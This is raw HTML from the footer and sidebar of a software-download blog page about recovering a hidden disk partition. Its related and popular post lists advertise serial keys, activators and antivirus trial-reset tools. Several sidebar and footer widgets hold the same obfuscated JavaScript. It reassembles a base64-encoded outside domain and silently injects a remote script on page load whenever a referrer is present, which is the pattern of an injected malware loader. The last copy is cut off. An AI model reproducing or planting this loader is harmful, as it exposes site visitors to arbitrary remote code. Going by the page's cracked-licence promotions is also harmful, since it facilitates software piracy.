								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20My%20Hard%20Disk%20Partition%20Not%20Showing%20in%20Windows%2CHow%20to%20get%20back%20on%20windows%2010%2F8.1%2F8%2FVista%2F7%2FXp%20-%20https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=My%20Hard%20Disk%20Partition%20Not%20Showing%20in%20Windows,How%20to%20get%20back%20on%20windows%2010/8.1/8/Vista/7/Xp&#038;BODY=https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author abio-style-1 bioimg-round">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://ltsoft.xyz/author/nurul/" title="Author Liton" rel="author">Liton</a></h5>
		<p></p>
		<div class="bio-social">
																																</div>
	</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://ltsoft.xyz/pdf-xchange-editor-plus-free-download-v8-0-339-latest/">
					<div class="pagi-text">
						<h5 class="prev-title">PDF-Xchange editor plus free download v8.0.339 Latest</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://ltsoft.xyz/business-card-designer-plus-free-download/">
					<div class="pagi-text">
						<h5 class="next-title">Business card designer plus free download</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related penci-posts-related-grid">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-related-carousel penci-related-grid-display">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-585x390.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download">
																			</a>
										<h3><a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/">Camtasia Studio 2025 full version free Download</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-04T00:12:00+00:00">September 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-585x390.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software.">
																			</a>
										<h3><a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/">How to clean C Drive Without use Any...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-18T12:00:42+00:00">August 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)">
																			</a>
										<h3><a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/">The Disk is write protected_How to fix it(Solved)</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-17T15:42:24+00:00">August 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-585x390.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
																			</a>
										<h3><a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/">Could not use the tool because the scratch...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-10T18:14:01+00:00">August 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-pro-15-serial-key-2022-585x390.png" href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/" title="Advanced SystemCare Pro 15.2+serial Key 2022+Portable">
																			</a>
										<h3><a href="https://ltsoft.xyz/advanced-systemcare-pro-15-2-serial-license-activation-key-portable-free-download/">Advanced SystemCare Pro 15.2+serial Key 2022+Portable</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T07:53:00+00:00">January 21, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-585x388.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
																			</a>
										<h3><a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/">IObit Uninstaller Pro 11.2+Serial Keys 2022</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fmy-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>									</div>
			</div>
			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-4275" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">58994 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48315 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31122 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28449 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25734 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24557 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21650 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15540 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14688 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14453 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696cc021a904e" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2185" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696cc021a904e" value="c0d32dcd85" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696cc021a904e" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696cc021a904e" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>		</div>
		
			</div>
</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
